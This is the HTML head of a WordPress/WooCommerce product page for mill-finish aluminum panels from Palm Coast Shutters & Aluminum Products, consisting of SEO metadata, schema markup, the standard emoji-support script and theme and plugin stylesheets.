

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcshuttersusa.com/product/aluminum-wo-measurements/
body_size: 43225
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aluminum - Palm Coast Shutters &amp; Aluminum Products</title>
	<link rel="canonical" href="https://pcshuttersusa.com/product/aluminum-wo-measurements/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aluminum - Palm Coast Shutters &amp; Aluminum Products" />
	<meta property="og:description" content="Color: Mill Finish CONTACT US NOW DOWNLOAD MEASURING INSTRUCTIONS GO BACK" />
	<meta property="og:url" content="https://pcshuttersusa.com/product/aluminum-wo-measurements/" />
	<meta property="og:site_name" content="Palm Coast Shutters &amp; Aluminum Products" />
	<meta property="article:publisher" content="https://www.facebook.com/PalmCoastShutters/" />
	<meta property="article:modified_time" content="2022-12-28T15:05:11+00:00" />
	<meta property="og:image" content="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum.jpg" />
	<meta property="og:image:width" content="220" />
	<meta property="og:image:height" content="208" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pcshuttersusa.com/product/aluminum-wo-measurements/","url":"https://pcshuttersusa.com/product/aluminum-wo-measurements/","name":"Aluminum - Palm Coast Shutters &amp; Aluminum Products","isPartOf":{"@id":"https://pcshuttersusa.com/#website"},"primaryImageOfPage":{"@id":"https://pcshuttersusa.com/product/aluminum-wo-measurements/#primaryimage"},"image":{"@id":"https://pcshuttersusa.com/product/aluminum-wo-measurements/#primaryimage"},"thumbnailUrl":"https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum.jpg","datePublished":"2014-12-08T18:44:09+00:00","dateModified":"2022-12-28T15:05:11+00:00","breadcrumb":{"@id":"https://pcshuttersusa.com/product/aluminum-wo-measurements/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pcshuttersusa.com/product/aluminum-wo-measurements/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pcshuttersusa.com/product/aluminum-wo-measurements/#primaryimage","url":"https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum.jpg","contentUrl":"https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum.jpg","width":220,"height":208,"caption":"Aluminum Panels"},{"@type":"BreadcrumbList","@id":"https://pcshuttersusa.com/product/aluminum-wo-measurements/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pcshuttersusa.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://pcshuttersusa.com/shop/"},{"@type":"ListItem","position":3,"name":"Aluminum"}]},{"@type":"WebSite","@id":"https://pcshuttersusa.com/#website","url":"https://pcshuttersusa.com/","name":"Palm Coast Shutters & Aluminum Products","description":"Best Value, Best Built and Best Looking Exterior Shutters &amp; Aluminum Products In The Industry","publisher":{"@id":"https://pcshuttersusa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pcshuttersusa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pcshuttersusa.com/#organization","name":"Palm Coast Shutters & Aluminum Products","url":"https://pcshuttersusa.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pcshuttersusa.com/#/schema/logo/image/","url":"https://pcshuttersusa.com/wp-content/uploads/2016/05/PCS-NEW-LOGO-flra.jpg","contentUrl":"https://pcshuttersusa.com/wp-content/uploads/2016/05/PCS-NEW-LOGO-flra.jpg","width":480,"height":265,"caption":"Palm Coast Shutters & Aluminum Products"},"image":{"@id":"https://pcshuttersusa.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PalmCoastShutters/","https://www.instagram.com/pcshutters/","https://www.youtube.com/channel/UCk096HVtY_-9f2Jr7U8x3DQ"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Palm Coast Shutters &amp; Aluminum Products &raquo; Feed" href="https://pcshuttersusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Palm Coast Shutters &amp; Aluminum Products &raquo; Comments Feed" href="https://pcshuttersusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Palm Coast Shutters &amp; Aluminum Products &raquo; Aluminum Comments Feed" href="https://pcshuttersusa.com/product/aluminum-wo-measurements/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pcshuttersusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=da1d0d3f6da8fe79af47878302dbdb6b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		<style type="text/css">

			#price_calculator {
				border-style:none;
			}

			#price_calculator td {
				border-style: none;
				vertical-align: top;
			}

			#price_calculator input, #price_calculator span {
				float: right;
			}

			#price_calculator input {
				text-align: right;
				width: 64px;
			}

			.variable_price_calculator {
				display: none;
			}

			#price_calculator .calculate td {
				text-align: right;
			}

			#price_calculator .calculate button {
				margin-right: 0;
			}

			#price_calculator span.wc-measurement-price-calculator-input-help {
				display: inline-block;
				float: none;
				margin: 0 8px;
				vertical-align: middle;
			}

			@media screen and (max-width: 1081px) {
				#price_calculator span.wc-measurement-price-calculator-input-help {
					position: absolute;
				}
			}

			#tiptip_holder {
				display: none;
				position: absolute;
				top: 0;
				left: 0;
				z-index: 99999;
			}

			#tiptip_holder.tip_top {
				padding-bottom: 5px;
			}

			#tiptip_holder.tip_top #tiptip_arrow_inner {
				margin-top: -7px;
				margin-left: -6px;
				border-top-color: #464646;
			}

			#tiptip_holder.tip_bottom {
				padding-top: 5px;
			}

			#tiptip_holder.tip_bottom #tiptip_arrow_inner {
				margin-top: -5px;
				margin-left: -6px;
				border-bottom-color: #464646;
			}

			#tiptip_holder.tip_right {
				padding-left: 5px;
			}

			#tiptip_holder.tip_right #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -5px;
				border-right-color: #464646;
			}

			#tiptip_holder.tip_left {
				padding-right: 5px;
			}

			#tiptip_holder.tip_left #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -7px;
				border-left-color: #464646;
			}

			#tiptip_content, .chart-tooltip {
				font-size: 11px;
				color: #fff;
				padding: 0.5em 0.5em;
				background: #464646;
				-webkit-border-radius: 3px;
				-moz-border-radius: 3px;
				border-radius: 3px;
				-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				text-align: center;
				max-width: 150px;
			}

			#tiptip_content code, .chart-tooltip code {
				background: #888;
				padding: 1px;
			}

			#tiptip_arrow, #tiptip_arrow_inner {
				position: absolute;
				border-color: transparent;
				border-style: solid;
				border-width: 6px;
				height: 0;
				width: 0;
			}

		</style>
		<link rel='stylesheet' id='premium-addons-css' href='https://pcshuttersusa.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.32' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcshuttersusa.com/wp-includes/css/dist/block-library/style.min.css?ver=da1d0d3f6da8fe79af47878302dbdb6b' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pcshuttersusa.com/wp-includes/css/dashicons.min.css?ver=da1d0d3f6da8fe79af47878302dbdb6b' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://pcshuttersusa.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://pcshuttersusa.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='WCPAY_EXPRESS_CHECKOUT_ECE-css' href='https://pcshuttersusa.com/wp-content/plugins/woocommerce-payments/dist/express-checkout.css?ver=9.9.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-post-2738-css' href='https://pcshuttersusa.com/wp-content/uploads/elementor/css/post-2738.css?ver=1766418689' media='all' />
<link rel='stylesheet' id='elementor-post-2692-css' href='https://pcshuttersusa.com/wp-content/uploads/elementor/css/post-2692.css?ver=1766418689' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=da1d0d3f6da8fe79af47878302dbdb6b' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-cardo-css' href='//fonts.googleapis.com/css?family=Cardo%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-2665-css' href='https://pcshuttersusa.com/wp-content/uploads/elementor/css/post-2665.css?ver=1766418689' media='all' />
